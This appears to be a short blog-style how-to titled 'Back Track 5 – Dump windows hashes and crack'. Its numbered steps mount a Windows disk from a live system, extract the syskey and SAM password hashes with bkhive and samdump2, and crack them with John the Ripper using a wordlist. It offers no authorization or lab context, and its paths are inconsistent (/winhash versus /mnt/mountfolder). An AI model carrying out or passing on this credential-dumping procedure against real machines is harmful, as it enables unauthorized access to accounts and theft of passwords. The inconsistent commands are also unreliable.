 Back Track 5 – Dump windows hashes and crack
1) Mount windows NTFS partition ( fdisk –l )
2) create temp folder
3) Mount windows HDD ( mount /dev/sda1 /mountfolder )
4) Bkhive /winhash/WINDOWS/system32/config/system syskey.txt
5) samdump2 /mnt/mountfolder/windows/system32/config/SAM syskey.txt >
hashes.txt
6) nano or vi editor to check the contents (optional)
7) john /hashfolder/hashes.txt -w:/dicfolder/wordfile.txt
Password cracked
 